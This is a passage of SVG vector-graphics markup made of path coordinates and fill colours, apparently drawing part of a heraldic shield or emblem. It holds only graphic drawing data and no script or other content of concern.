15.9647L5.20896 15.9906L5.21758 16.0165H5.47248L5.48111 15.9859L5.48582 15.9639H5.61131C5.62805 15.9963 5.65588 16.0217 5.68974 16.0353V16.0894L5.6419 16.1027L5.61602 16.1137V16.3686L5.64425 16.3773L5.68974 16.3859V16.6604L5.67484 16.6651L5.48896 16.4557C5.50254 16.4416 5.51487 16.4264 5.52582 16.4102L5.54072 16.3843L5.3768 16.1922L5.35327 16.2008C5.33108 16.2071 5.30995 16.2166 5.29053 16.229L5.05523 15.9655L5.20033 15.9647ZM5.44268 16.3906C5.42522 16.4116 5.40393 16.4292 5.37994 16.4423L5.29131 16.3388C5.30727 16.3157 5.32887 16.2971 5.35406 16.2847L5.44268 16.3906ZM4.98229 16.4831L5.01445 16.4745L5.04268 16.4659V16.2133L5.01915 16.2023L4.97759 16.1898V15.9976L5.22857 16.2831L5.20269 16.32L5.18935 16.3435L5.35327 16.5404L5.38151 16.5271L5.42464 16.5035L5.61288 16.7176L5.59955 16.7498H5.48504C5.48266 16.7313 5.47818 16.7132 5.4717 16.6957L5.46308 16.6698H5.21288L5.20425 16.698L5.19562 16.7498H5.06386C5.05875 16.7291 5.04904 16.7098 5.03547 16.6934C5.02189 16.677 5.00479 16.6638 4.98543 16.6549L4.98229 16.4831ZM5.4121 16.8314H5.2717C5.26684 16.8054 5.26684 16.7789 5.2717 16.7529H5.40818C5.41449 16.7778 5.41529 16.8038 5.41053 16.829L5.4121 16.8314ZM4.88033 16.2698C4.90602 16.2629 4.93307 16.2629 4.95876 16.2698V16.4078C4.93277 16.4118 4.90632 16.4118 4.88033 16.4078V16.2698ZM4.88504 17.24L4.87641 17.1035C4.90178 17.0957 4.92855 17.0936 4.95484 17.0972L4.96347 17.2376C4.93696 17.2418 4.90997 17.2418 4.88347 17.2376L4.88504 17.24ZM4.9219 16.8596C4.90378 16.859 4.88657 16.8516 4.87375 16.8387C4.86093 16.8259 4.85347 16.8087 4.85288 16.7906C4.85349 16.7727 4.86103 16.7557 4.87391 16.7433C4.88679 16.7309 4.90399 16.7239 4.9219 16.7239C4.93952 16.7241 4.95635 16.7312 4.96881 16.7437C4.98127 16.7561 4.98836 16.773 4.98857 16.7906C4.98795 16.8085 4.98042 16.8254 4.96754 16.8379C4.95466 16.8503 4.93745 16.8573 4.91955 16.8573L4.9219 16.8596ZM5.11406 17.4431C5.09485 17.4326 5.07318 17.4275 5.05131 17.4282H5.04268C5.02586 17.3897 5.01222 17.3498 5.0019 17.309L5.02386 17.3027L5.04974 17.2918L5.03484 17.0392L5.01131 17.0306L4.97759 17.0196V16.9223C4.99694 16.9134 5.01404 16.9003 5.02762 16.8838C5.0412 16.8674 5.0509 16.8481 5.05602 16.8274H5.18543C5.18756 16.846 5.19203 16.8642 5.19876 16.8816L5.20739 16.9098H5.45837L5.46935 16.8863C5.4783 16.868 5.48414 16.8484 5.48661 16.8282H5.59876L5.61602 16.8674L5.44739 17.0572C5.43062 17.0447 5.41137 17.0359 5.39092 17.0314L5.36504 17.0227L5.20269 17.2149L5.21758 17.2408L5.24817 17.2816L5.11406 17.4431ZM5.45994 17.171L5.37131 17.2745C5.34732 17.2614 5.32603 17.2438 5.30856 17.2227L5.3972 17.1169C5.42104 17.1282 5.44177 17.1451 5.45758 17.1663L5.45994 17.171ZM5.37131 17.8949L5.25209 17.8282C5.26127 17.8022 5.27509 17.778 5.29288 17.7569L5.41366 17.8259C5.40407 17.851 5.38908 17.8738 5.36974 17.8925L5.37131 17.8949ZM5.60661 17.8729C5.56615 17.8669 5.52627 17.8574 5.48739 17.8447L5.49366 17.8078V17.782L5.27562 17.6565L5.25366 17.6761L5.23406 17.698C5.21025 17.678 5.18796 17.6563 5.16739 17.6329C5.17858 17.6125 5.18452 17.5896 5.18464 17.5663C5.18462 17.5414 5.1787 17.517 5.16739 17.4949L5.31014 17.3325L5.35955 17.3608L5.38543 17.3741L5.5517 17.1772L5.5368 17.1537L5.50622 17.1106L5.67719 16.9184H5.68582V17.2667L5.63798 17.28L5.61209 17.2886V17.5459L5.64033 17.5522L5.68582 17.5631V17.7937C5.66726 17.7998 5.65033 17.81 5.63633 17.8236C5.62232 17.8372 5.61162 17.8538 5.60504 17.8722L5.60661 17.8729ZM6.09915 17.8949C6.07981 17.8758 6.06575 17.852 6.05837 17.8259L6.17758 17.7569C6.19539 17.778 6.20921 17.8022 6.21837 17.8282L6.09915 17.8949ZM6.29994 17.64C6.27797 17.662 6.2568 17.6831 6.23484 17.7027L6.21131 17.6769L6.18935 17.6573L5.97131 17.7827V17.8086L5.97759 17.8455C5.93957 17.859 5.90047 17.8692 5.86072 17.8761C5.85342 17.8576 5.8421 17.841 5.82758 17.8274C5.81307 17.8139 5.79572 17.8037 5.7768 17.7976V17.5584L5.82465 17.5474L5.85288 17.5388V17.2863L5.82935 17.2776C5.8128 17.27 5.79543 17.2642 5.77758 17.2604V16.9145H5.78856L5.95954 17.1067L5.92896 17.1498L5.91562 17.1733L6.07954 17.3702L6.10778 17.3569L6.15719 17.3286L6.29758 17.4855C6.2835 17.5075 6.27589 17.5331 6.27562 17.5592C6.27643 17.587 6.28514 17.6139 6.30072 17.6369L6.29994 17.64ZM6.01445 17.1694C6.02949 17.1464 6.05032 17.1277 6.07484 17.1153L6.16582 17.2212C6.14785 17.2417 6.12666 17.2592 6.10307 17.2729L6.01445 17.1694ZM6.49445 17.0204L6.47719 17.0251L6.44896 17.0314L6.42072 17.2839L6.44896 17.2972L6.47484 17.3059C6.46449 17.3472 6.45085 17.3876 6.43406 17.4267H6.4168C6.39668 17.4265 6.3768 17.4311 6.35876 17.44L6.21837 17.2831L6.25053 17.2423L6.26543 17.2165L6.10151 17.0243L6.07798 17.0329C6.05753 17.0375 6.03828 17.0463 6.02151 17.0588L5.85053 16.8667L5.86543 16.8298H5.96661C5.96873 16.8483 5.97321 16.8665 5.97994 16.8839L5.98857 16.9122H6.23955L6.25053 16.8886C6.25853 16.87 6.26432 16.8505 6.26778 16.8306H6.41445C6.41956 16.8513 6.42926 16.8706 6.44284 16.887C6.45642 16.9034 6.47352 16.9166 6.49288 16.9255L6.49445 17.0204ZM6.587 17.2431C6.56046 17.2433 6.53404 17.2396 6.50857 17.2322L6.52347 17.0957C6.5499 17.091 6.57713 17.094 6.6019 17.1043L6.587 17.2431Z" fill="#C1B030"/>
<path d="M4.53376 15.5474V17.1207C4.53484 17.3949 4.44182 17.6613 4.27024 17.8752C4.19199 17.9743 4.09854 18.0603 3.99338 18.1301C3.90913 18.1854 3.81855 18.2305 3.72357 18.2642C3.63407 18.2955 3.5411 18.3158 3.4467 18.3246C3.4058 18.3289 3.3647 18.331 3.32357 18.3309H3.30004C3.25891 18.331 3.21781 18.3289 3.17691 18.3246C3.08254 18.3156 2.9896 18.2953 2.90004 18.2642C2.80498 18.2297 2.7144 18.1838 2.63023 18.1278C2.52556 18.0582 2.43218 17.9731 2.35337 17.8752C2.18235 17.661 2.0894 17.3948 2.08985 17.1207V15.5474H4.53376Z" fill="#9C1C28"/>
<path d="M2.89969 15.5474V18.2635C2.80463 18.2289 2.71405 18.1831 2.62988 18.127V15.5466L2.89969 15.5474Z" fill="#C1B030"/>
<path d="M3.44656 15.5474V18.3238C3.40566 18.3281 3.36455 18.3302 3.32342 18.3301H3.29989C3.25877 18.3302 3.21767 18.3281 3.17676 18.3238V15.5474H3.44656Z" fill="#C1B030"/>
<path d="M2.35337 15.5476V17.8747C2.18235 17.6604 2.0894 17.3943 2.08985 17.1202V15.5476H2.35337Z" fill="#C1B030"/>
<path d="M3.99539 15.5474V18.1262C3.91115 18.1815 3.82056 18.2266 3.72559 18.2603V15.5474H3.99539Z" fill="#C1B030"/>
<path d="M4.53404 15.5474V17.1207C4.53512 17.3949 4.44209 17.6613 4.27051 17.8752V15.5474H4.53404Z" fill="#C1B030"/>
<path d="M3.32343 18.3435H3.29991C3.25878 18.3435 3.21767 18.3414 3.17676 18.3372C3.08087 18.3284 2.98651 18.3073 2.89599 18.2744C2.79987 18.2416 2.7084 18.1965 2.62383 18.1403C2.51859 18.0691 2.42471 17.9823 2.34539 17.8831C2.17087 17.6671 2.07613 17.3976 2.07716 17.1199V15.5325H4.54931V17.1207C4.55034 17.3984 4.45561 17.6679 4.28108 17.8838C4.20146 17.9837 4.10672 18.0705 4.0003 18.1411C3.91572 18.1973 3.82425 18.2424 3.72814 18.2752C3.63842 18.308 3.54483 18.3291 3.44971 18.338C3.40774 18.342 3.36559 18.3438 3.32343 18.3435ZM2.10226 15.5599V17.1207C2.10122 17.3919 2.19343 17.6553 2.36344 17.8666C2.44031 17.965 2.53309 18.0498 2.63794 18.1176C2.72031 18.1737 2.8097 18.2188 2.90382 18.2517C2.99259 18.2827 3.08475 18.303 3.17834 18.3121C3.21846 18.3163 3.25878 18.3184 3.29912 18.3184H3.32265C3.36378 18.3184 3.40488 18.3163 3.44579 18.3121C3.53857 18.3028 3.62993 18.2825 3.71794 18.2517C3.81282 18.2189 3.903 18.1738 3.98618 18.1176C4.08982 18.0491 4.18172 17.9644 4.25834 17.8666C4.42834 17.6553 4.52055 17.3919 4.51951 17.1207V15.5607L2.10226 15.5599Z" fill="#231F20"/>
<path d="M4.52259 12.8572H2.08887V15.5591H4.52259V12.8572Z" fill="#9C1C28"/>
<path d="M4.535 15.5718H2.07617V12.8447H4.535V15.5718ZM2.10363 15.5459H4.51068V12.8706H2.10363V15.5459Z" fill="#231F20"/>
<path d="M6.96028 12.8572H4.52734V15.5591H6.96028V12.8572Z" fill="#C9C9C9"/>
<path d="M6.97249 15.5718H4.51367V12.8447H6.97249V15.5718ZM4.54112 15.5459H6.94818V12.8706H4.54112V15.5459Z" fill="#231F20"/>
<path d="M5.38908 14.6941C5.37574 14.6939 5.36246 14.696 5.34986 14.7004L5.33496 14.7153H5.34124L5.36947 14.7239C5.38311 14.734 5.3948 14.7465 5.40398 14.7608L5.41888 14.7545L5.43849 14.7435L5.45183 14.7286C5.44486 14.7183 5.43553 14.7098 5.42462 14.7038C5.41371 14.6978 5.40153 14.6945 5.38908 14.6941Z" fill="#C93F4C"/>
<path d="M5.40381 14.7781L5.39282 14.7632C5.38581 14.751 5.37616 14.7406 5.36459 14.7326L5.34106 14.7263L5.33008 14.7224V14.7162C5.33008 14.7028 5.35204 14.6942 5.35204 14.6942C5.36488 14.6887 5.37892 14.6865 5.39282 14.6879C5.40678 14.6877 5.42053 14.6913 5.43266 14.6981C5.44479 14.705 5.45487 14.715 5.46184 14.7271L5.46655 14.7318L5.44694 14.7554H5.44223L5.43125 14.7601L5.42498 14.7648L5.41635 14.7711L5.40381 14.7781ZM5.34734 14.7114L5.37086 14.7201C5.38476 14.7279 5.39659 14.7389 5.40537 14.7522H5.41164H5.41635L5.43125 14.746L5.43988 14.735C5.43325 14.727 5.42498 14.7206 5.41564 14.7161C5.4063 14.7117 5.39611 14.7093 5.38576 14.7091C5.37393 14.7086 5.36214 14.7107 5.35125 14.7154L5.34734 14.7114Z" fill="#231F20"/>
<path d="M5.33755 14.867C5.33219 14.8773 5.32773 14.8881 5.32422 14.8991L5.32892 14.9164L5.33363 14.9117L5.35088 14.8944C5.36441 14.888 5.37906 14.8843 5.39402 14.8834V14.8701L5.39872 14.8505L5.39245 14.8333C5.38143 14.8347 5.37084 14.8384 5.36138 14.8442C5.35191 14.85 5.34379 14.8578 5.33755 14.867Z" fill="#C93F4C"/>
<path d="M5.33091 14.9234H5.32464L5.31836 14.8998C5.32105 14.8882 5.32613 14.8772 5.33327 14.8677C5.3395 14.8575 5.34797 14.8489 5.35803 14.8425C5.36808 14.8362 5.37946 14.8321 5.3913 14.8308H5.39601L5.40463 14.8567V14.8653V14.8716V14.8826V14.8912H5.3913C5.37921 14.8907 5.36724 14.8937 5.35679 14.8998L5.34189 14.9147L5.33091 14.9234ZM5.38738 14.8449C5.37849 14.8459 5.36995 14.849 5.36245 14.8539C5.35496 14.8588 5.34873 14.8654 5.34425 14.8732L5.33327 14.9014V14.9061L5.35052 14.8928C5.36212 14.8851 5.37584 14.8813 5.38973 14.8818V14.8685V14.8536L5.38738 14.8449Z" fill="#231F20"/>
<path d="M5.46955 14.9852C5.47763 14.9929 5.48725 14.9988 5.49778 15.0025H5.51504V14.9962L5.50171 14.9766C5.49721 14.9617 5.49721 14.9459 5.50171 14.9311H5.4868L5.46955 14.9248H5.45229C5.45037 14.9355 5.45093 14.9465 5.45392 14.957C5.45691 14.9675 5.46226 14.9771 5.46955 14.9852Z" fill="#C93F4C"/>
<path d="M5.50993 15.0143L5.49502 15.0096C5.48321 15.006 5.47262 14.9992 5.46444 14.99C5.4558 14.9816 5.44918 14.9714 5.4451 14.9602C5.44102 14.9489 5.43959 14.9368 5.44091 14.9249V14.9202H5.46914H5.47777H5.48248H5.48718H5.49581H5.50444V14.9335C5.50112 14.9448 5.50112 14.9567 5.50444 14.968L5.51542 14.9876L5.52013 14.9939L5.51542 15.0025L5.50993 15.0143ZM5.45346 14.9359C5.45404 14.9541 5.46097 14.9716 5.47306 14.9853L5.49895 15.0025H5.50365L5.49267 14.9853C5.48953 14.9719 5.48953 14.9579 5.49267 14.9445H5.4864H5.48169L5.46679 14.9398L5.45346 14.9359Z" fill="#231F20"/>
<path d="M5.89313 14.3789C5.85076 14.3855 5.80765 14.3855 5.76528 14.3789C5.70254 14.3789 5.59666 14.3938 5.56842 14.4574C5.55744 14.4833 5.56842 14.5029 5.56372 14.5287C5.55924 14.5492 5.55348 14.5694 5.54646 14.5891C5.54209 14.6038 5.54138 14.6194 5.54438 14.6344C5.54739 14.6495 5.55403 14.6635 5.56372 14.6754C5.54646 14.6448 5.58097 14.6017 5.59823 14.5805C5.59823 14.6213 5.56999 14.6644 5.59823 14.7037L5.61156 14.6754C5.61783 14.6668 5.62882 14.6605 5.63117 14.6519C5.63617 14.6641 5.63837 14.6773 5.63759 14.6906C5.63682 14.7038 5.6331 14.7166 5.62671 14.7282C5.62032 14.7398 5.61141 14.7498 5.60064 14.7575C5.58988 14.7652 5.57753 14.7704 5.5645 14.7727C5.54059 14.7745 5.51668 14.7691 5.49585 14.7573C5.47502 14.7454 5.45823 14.7275 5.44764 14.706C5.42803 14.7193 5.4045 14.7452 5.37862 14.7468C5.37862 14.7687 5.41078 14.7962 5.42411 14.8119C5.41548 14.8119 5.38097 14.8119 5.37626 14.8229C5.37197 14.842 5.37197 14.8618 5.37626 14.8809C5.37626 14.9005 5.3896 14.8919 5.40685 14.8872C5.42361 14.8815 5.44099 14.8778 5.45862 14.8762C5.44936 14.8959 5.44429 14.9172 5.44372 14.9389H5.4696L5.50019 14.9437L5.50882 14.924L5.53078 14.9107C5.5433 14.9038 5.55728 14.9001 5.57156 14.8997C5.60891 14.9031 5.64591 14.9097 5.68214 14.9193C5.71273 14.924 5.75352 14.9342 5.7747 14.9044C5.79587 14.8746 5.7747 14.8205 5.76999 14.7837C5.75669 14.7326 5.76371 14.6783 5.7896 14.6323C5.81824 14.6087 5.8545 14.5965 5.89156 14.5978C5.92568 14.5949 5.96002 14.5986 5.99274 14.6087L6.02097 14.2566C5.99389 14.311 5.94868 14.3543 5.89313 14.3789Z" fill="#DD6BA7"/>
<path d="M5.50868 14.9516H5.5024L5.47417 14.9469H5.45926H5.44593H5.43573V14.9406C5.43476 14.9219 5.43854 14.9033 5.44672 14.8865L5.42319 14.8912L5.40829 14.8959H5.39731L5.38397 14.9006C5.37064 14.9006 5.36907 14.8873 5.36907 14.8833C5.36907 14.8794 5.36044 14.8316 5.36907 14.8182C5.3777 14.8049 5.39495 14.8073 5.40829 14.8049C5.39068 14.7901 5.37785 14.7705 5.37142 14.7484V14.7422H5.3777C5.3953 14.737 5.4116 14.7282 5.42554 14.7163L5.4428 14.7029L5.44907 14.6982L5.45378 14.7045C5.46426 14.7245 5.48026 14.741 5.49986 14.7521C5.51947 14.7632 5.54186 14.7685 5.56436 14.7673C5.57442 14.7664 5.58414 14.7632 5.59272 14.7579C5.6013 14.7525 5.60852 14.7453 5.61378 14.7367C5.6265 14.716 5.63175 14.6917 5.62868 14.6676L5.62397 14.6723L5.6177 14.6786L5.60907 14.6959L5.60437 14.7092L5.59966 14.7178L5.59338 14.7092C5.58478 14.6963 5.57931 14.6816 5.5774 14.6662C5.5755 14.6508 5.57721 14.6352 5.5824 14.6206L5.58711 14.6033C5.57221 14.6253 5.55495 14.6527 5.5675 14.6723L5.58711 14.7029L5.55888 14.681C5.54672 14.6693 5.53818 14.6543 5.53428 14.6379C5.53039 14.6215 5.5313 14.6043 5.53691 14.5884L5.54319 14.5649L5.55417 14.5304V14.5045C5.55146 14.4884 5.55308 14.4719 5.55888 14.4567C5.58711 14.3939 5.67966 14.3727 5.75731 14.3727H5.76201H5.80123H5.84437C5.85977 14.3731 5.87513 14.371 5.88985 14.3665C5.94789 14.3516 5.99573 14.2802 6.01534 14.2496L6.02868 14.2261L5.99809 14.6104H5.99181C5.95891 14.6012 5.92474 14.5975 5.89064 14.5994C5.87345 14.5978 5.85612 14.5999 5.83977 14.6054C5.82342 14.6109 5.80842 14.6199 5.79573 14.6316C5.77107 14.6763 5.76407 14.7286 5.77613 14.7782L5.7824 14.8041C5.78939 14.8198 5.793 14.8368 5.793 14.8539C5.793 14.8711 5.78939 14.888 5.7824 14.9037C5.77598 14.9117 5.76764 14.9178 5.75817 14.9217C5.74871 14.9255 5.73843 14.9269 5.72828 14.9257H5.69613H5.68123L5.63574 14.9147C5.61538 14.9086 5.59422 14.9057 5.57299 14.9061C5.55946 14.9062 5.54611 14.9092 5.53377 14.9147L5.51416 14.928L5.50789 14.9429L5.50868 14.9516ZM5.46946 14.9343L5.49535 14.939L5.50162 14.9218L5.52515 14.9069C5.53956 14.9006 5.55496 14.8969 5.57064 14.8959C5.59317 14.8954 5.61563 14.8984 5.63731 14.9045L5.68044 14.9155H5.69378H5.72593C5.73401 14.9168 5.74228 14.9158 5.74987 14.9128C5.75746 14.9097 5.76409 14.9047 5.76907 14.8982C5.77992 14.8705 5.77992 14.8397 5.76907 14.812L5.76279 14.7837C5.74971 14.7306 5.75758 14.6744 5.78475 14.6269C5.79887 14.6137 5.81558 14.6036 5.83381 14.5973C5.85204 14.5909 5.8714 14.5884 5.89064 14.59C5.92331 14.5873 5.95621 14.5902 5.98789 14.5986L6.01142 14.281C5.98468 14.3276 5.94252 14.3633 5.89221 14.3822C5.87671 14.3868 5.86055 14.389 5.84437 14.3884H5.80123H5.76201H5.75731C5.73142 14.3884 5.60044 14.3931 5.57142 14.4669C5.56583 14.4805 5.5642 14.4955 5.56672 14.51V14.5359C5.56467 14.5493 5.56098 14.5625 5.55573 14.5751L5.54711 14.5986C5.5439 14.6173 5.5439 14.6364 5.54711 14.6551C5.55415 14.6313 5.56589 14.6092 5.58162 14.59L5.59887 14.568V14.5876C5.5989 14.6023 5.59678 14.6168 5.5926 14.6308C5.58507 14.6524 5.58507 14.6759 5.5926 14.6974L5.60122 14.6778L5.60985 14.6692L5.61848 14.6559L5.62318 14.63L5.63181 14.6559C5.63618 14.6714 5.63725 14.6876 5.63495 14.7036C5.63265 14.7195 5.62704 14.7348 5.61848 14.7484C5.61201 14.7589 5.60317 14.7677 5.59268 14.7741C5.58219 14.7805 5.57034 14.7843 5.55809 14.7853C5.53433 14.7871 5.51056 14.7821 5.48948 14.771C5.4684 14.7599 5.45086 14.7431 5.43887 14.7225L5.42789 14.7312C5.41375 14.7434 5.39755 14.7529 5.38005 14.7594C5.38881 14.7772 5.40047 14.7933 5.41456 14.8073L5.42083 14.8135L5.43417 14.8245H5.41456C5.40045 14.8238 5.38641 14.8268 5.37378 14.8331C5.36954 14.8509 5.36954 14.8695 5.37378 14.8873V14.8935H5.3824L5.39338 14.8888L5.41064 14.8841L5.44515 14.8778H5.45613L5.44985 14.8951C5.44415 14.9097 5.44046 14.925 5.43887 14.9406H5.44515L5.46946 14.9343Z" fill="#231F20"/>
<path d="M6.05749 15.1866L6.07082 15.2188L6.08573 15.2274V15.2211V15.1976C6.08948 15.1835 6.09709 15.1707 6.10769 15.1607L6.09671 15.1498L6.08573 15.1348L6.07082 15.1262C6.06426 15.1347 6.05967 15.1445 6.05736 15.1549C6.05505 15.1654 6.0551 15.1762 6.05749 15.1866Z" fill="#C93F4C"/>
<path d="M6.08542 15.2345C6.07679 15.2345 6.06581 15.2212 6.06581 15.2212C6.05876 15.2116 6.0537 15.2006 6.05091 15.189C6.0482 15.1775 6.04813 15.1656 6.05072 15.154C6.0533 15.1425 6.05846 15.1317 6.06581 15.1224L6.06973 15.1177L6.09326 15.131L6.09953 15.1396V15.1443L6.10581 15.1506H6.11444L6.10581 15.1616C6.09724 15.1706 6.09128 15.1817 6.08855 15.1938V15.2259H6.07992L6.08542 15.2345ZM6.07444 15.1349C6.06885 15.1422 6.06496 15.1506 6.06306 15.1596C6.06116 15.1685 6.06129 15.1778 6.06346 15.1867L6.07679 15.2149V15.193C6.07931 15.1796 6.08621 15.1675 6.0964 15.1585L6.09169 15.1522L6.08071 15.1412L6.07444 15.1349Z" fill="#231F20"/>
<path d="M6.00552 15.0276C5.99926 15.0375 5.99476 15.0483 5.99219 15.0597V15.077L5.99846 15.0723L6.01572 15.055C6.02898 15.0481 6.04395 15.0451 6.05885 15.0464V15.0276V15.008L6.05415 14.9907C6.04384 14.9929 6.03415 14.9974 6.02574 15.0038C6.01734 15.0101 6.01044 15.0183 6.00552 15.0276Z" fill="#C93F4C"/>
<path d="M5.99731 15.0832H5.99103L5.98633 15.0597C5.98842 15.0471 5.99354 15.0353 6.00123 15.0251C6.00747 15.015 6.01594 15.0064 6.02599 15C6.03605 14.9936 6.04743 14.9896 6.05927 14.9883H6.06397L6.0726 15.0142V15.0251V15.0314V15.04L6.07652 15.0487H6.06162C6.05031 15.0485 6.03918 15.0515 6.02947 15.0573L6.01456 15.0722L5.99731 15.0832ZM6.05535 15.0048C6.0466 15.0062 6.03825 15.0095 6.03082 15.0144C6.0234 15.0192 6.01706 15.0256 6.01221 15.033L5.99888 15.0612V15.0659L6.01378 15.0526C6.0255 15.0452 6.03913 15.0414 6.05299 15.0416V15.0353V15.0236V15.0102L6.05535 15.0048Z" fill="#231F20"/>
<path d="M6.21996 15.1265L6.198 15.1312C6.18946 15.147 6.18722 15.1655 6.19173 15.1829C6.19664 15.198 6.20466 15.2119 6.21526 15.2237C6.22596 15.2355 6.23944 15.2444 6.25447 15.2496L6.28036 15.2559L6.27173 15.2386C6.26226 15.2246 6.25486 15.2093 6.24977 15.1931C6.24504 15.1726 6.24345 15.1514 6.24506 15.1304L6.21996 15.1265Z" fill="#C93F4C"/>
<path d="M6.27584 15.266L6.25623 15.2597H6.25152C6.23562 15.2542 6.22154 15.2444 6.21074 15.2315C6.19849 15.2187 6.1896 15.2031 6.18485 15.186C6.18041 15.1678 6.18264 15.1486 6.19113 15.1319V15.1248L6.22172 15.1201H6.23662H6.24289H6.24917V15.1264C6.24742 15.1466 6.24901 15.167 6.25387 15.1868C6.25896 15.2029 6.26635 15.2183 6.27584 15.2323L6.28446 15.2495L6.27819 15.2558L6.27584 15.266ZM6.20211 15.1382C6.19539 15.1515 6.19372 15.1668 6.19741 15.1813C6.20214 15.1957 6.20959 15.209 6.21937 15.2205C6.22992 15.2308 6.24247 15.2388 6.25623 15.244H6.26093L6.27191 15.2487L6.26721 15.244C6.25596 15.23 6.24793 15.2137 6.24368 15.1962C6.2392 15.1772 6.23787 15.1576 6.23975 15.1382L6.22015 15.1335L6.20211 15.1382Z" fill="#231F20"/>
<path d="M5.9682 13.9058C5.95758 13.9215 5.9519 13.9399 5.9519 13.9588C5.9519 13.9777 5.95758 13.9961 5.9682 14.0117C5.98724 14.059 6.00897 14.105 6.0333 14.1498C6.0603 14.2083 6.09513 14.2629 6.13683 14.3121C6.15815 14.3326 6.18387 14.3478 6.21201 14.3568C6.24015 14.3658 6.26997 14.3682 6.29918 14.3639C6.32553 14.3607 6.35064 14.351 6.37218 14.3355C6.39372 14.32 6.41097 14.2992 6.42232 14.2753C6.44075 14.2198 6.44075 14.1598 6.42232 14.1043C6.37361 13.9712 6.35019 13.8302 6.3533 13.6886C6.36663 13.6023 6.38546 13.5137 6.40507 13.4274C6.41956 13.3725 6.4246 13.3154 6.41997 13.2588C6.43461 13.2677 6.44654 13.2805 6.45448 13.2957C6.46075 13.3043 6.47409 13.3349 6.48271 13.3388C6.50624 13.3474 6.54781 13.2894 6.55409 13.2674C6.561 13.2761 6.5658 13.2863 6.56811 13.2972C6.57042 13.3081 6.57019 13.3194 6.56742 13.3302C6.56271 13.3623 6.53918 13.3757 6.52663 13.4015C6.55722 13.4015 6.59801 13.3647 6.62624 13.378C6.61761 13.4015 6.59801 13.4188 6.58703 13.4431C6.57814 13.477 6.57236 13.5117 6.56977 13.5466C6.56685 13.583 6.55163 13.6173 6.52663 13.6439C6.49605 13.676 6.45762 13.6957 6.43566 13.7349C6.38781 13.8133 6.43095 13.9333 6.45918 14.0157C6.4881 14.0749 6.50455 14.1394 6.50752 14.2052C6.51048 14.2711 6.49991 14.3368 6.47644 14.3984C6.43095 14.487 6.32742 14.4698 6.25997 14.5325C6.23048 14.5644 6.21483 14.6066 6.21644 14.65C6.21806 14.6934 6.23682 14.7343 6.26859 14.7639C6.28585 14.7811 6.31644 14.7874 6.33134 14.8047C6.34624 14.8219 6.33761 14.8353 6.33134 14.8541C6.31801 14.9121 6.27723 14.96 6.25997 15.018C6.25193 15.0556 6.25033 15.0944 6.25526 15.1325C6.25526 15.1498 6.26389 15.156 6.25056 15.167C6.23579 15.1802 6.21913 15.191 6.20114 15.1992C6.18154 15.2055 6.18154 15.1945 6.17291 15.1757L6.16428 15.1364C6.14938 15.1215 6.11487 15.1584 6.10389 15.1709C6.08834 15.1574 6.06979 15.1477 6.04977 15.1427C6.07223 15.1199 6.09055 15.0934 6.10389 15.0643C6.08433 15.0576 6.06407 15.0531 6.0435 15.0509C6.04317 15.0284 6.04608 15.006 6.05213 14.9843C6.08899 14.9843 6.14703 14.9992 6.16428 14.9537C6.18154 14.9082 6.11487 14.8172 6.07173 14.7898C6.08506 14.8117 6.09997 14.8549 6.08507 14.8784C6.0736 14.8735 6.06336 14.866 6.05509 14.8567C6.04682 14.8473 6.04071 14.8363 6.03722 14.8243C6.02859 14.8023 6.03252 14.7749 6.02389 14.7553C6.0044 14.8086 6.00665 14.8675 6.03017 14.9192C5.96606 14.8743 5.91948 14.8086 5.8984 14.7333C5.88114 14.6447 5.95252 14.5764 5.96742 14.498C5.98468 14.3968 5.82703 14.3702 5.76193 14.3317C5.66232 14.269 5.54154 14.1176 5.58703 13.9921C5.61632 13.9232 5.66725 13.8656 5.73212 13.8282C5.78522 13.7865 5.85131 13.7648 5.91879 13.767C5.9376 13.7695 5.95522 13.7776 5.96925 13.7904C5.98327 13.8031 5.99304 13.8199 5.99723 13.8384C5.99644 13.8729 5.98546 13.8815 5.9682 13.9058Z" fill="#DD6BA7"/>
<path d="M6.19266 15.2087C6.17932 15.2087 6.1754 15.1977 6.1707 15.1867V15.1781L6.16599 15.1608L6.16128 15.1412H6.15657C6.14324 15.1412 6.11971 15.1648 6.10873 15.1781L6.10481 15.1828L6.1001 15.1781C6.08508 15.167 6.06841 15.1582 6.0507 15.1522H6.04207L6.04677 15.1436L6.06403 15.12C6.07693 15.1057 6.08776 15.0896 6.09619 15.0722L6.04442 15.0612H6.03579V15.0549C6.0356 15.0317 6.03851 15.0085 6.04442 14.9859V14.9812H6.07266H6.10089C6.13305 14.9812 6.15031 14.9726 6.15736 14.953C6.17227 14.9099 6.12677 14.8448 6.08834 14.8126C6.09309 14.8235 6.09555 14.8352 6.09555 14.8471C6.09555 14.859 6.09309 14.8707 6.08834 14.8816V14.8863H6.08364C6.0554 14.88 6.03815 14.8471 6.02952 14.8299C6.02637 14.817 6.02427 14.8039 6.02324 14.7906V14.7773C6.0123 14.8237 6.01757 14.8724 6.03815 14.9153L6.06011 14.9475L6.02952 14.924C5.96291 14.8796 5.91447 14.8128 5.89305 14.7357C5.88763 14.6836 5.89978 14.6312 5.92755 14.5867C5.94279 14.5579 5.95439 14.5274 5.96207 14.4957C5.97305 14.4244 5.8954 14.3946 5.8256 14.3663C5.80327 14.3569 5.78153 14.3462 5.7605 14.3342C5.66089 14.2714 5.5354 14.12 5.58089 13.9883C5.60992 13.9173 5.66256 13.8586 5.72991 13.822C5.77609 13.7887 5.83014 13.7678 5.88677 13.7616H5.91736C5.93678 13.7653 5.95463 13.7748 5.96862 13.7888C5.9826 13.8028 5.99207 13.8206 5.99579 13.84C5.99724 13.8511 5.996 13.8624 5.99217 13.8729C5.98835 13.8834 5.98206 13.8929 5.97383 13.9004L5.96756 13.9091C5.95798 13.9235 5.95287 13.9404 5.95287 13.9577C5.95287 13.975 5.95798 13.9919 5.96756 14.0063L5.98246 14.0385C5.99708 14.075 6.01438 14.1104 6.03422 14.1444L6.06246 14.1961C6.08031 14.2371 6.10527 14.2745 6.13619 14.3067C6.17201 14.34 6.21907 14.3585 6.26795 14.3585H6.29148C6.31694 14.3561 6.34134 14.3471 6.36225 14.3324C6.38316 14.3177 6.39987 14.2977 6.4107 14.2746C6.42905 14.2198 6.42905 14.1606 6.4107 14.1059C6.40442 14.0738 6.39344 14.0408 6.38481 14.0048C6.34872 13.9044 6.33481 13.7973 6.34403 13.691C6.35501 13.6197 6.36991 13.5483 6.38481 13.4793L6.39579 13.4275C6.41022 13.3741 6.41527 13.3187 6.4107 13.2636V13.2502L6.42403 13.255C6.43631 13.2628 6.44675 13.2733 6.45462 13.2855L6.45932 13.2942L6.4703 13.3114L6.48521 13.3349H6.48913C6.50873 13.3349 6.54089 13.2871 6.54716 13.2683L6.55187 13.2573L6.5605 13.2683C6.5673 13.2778 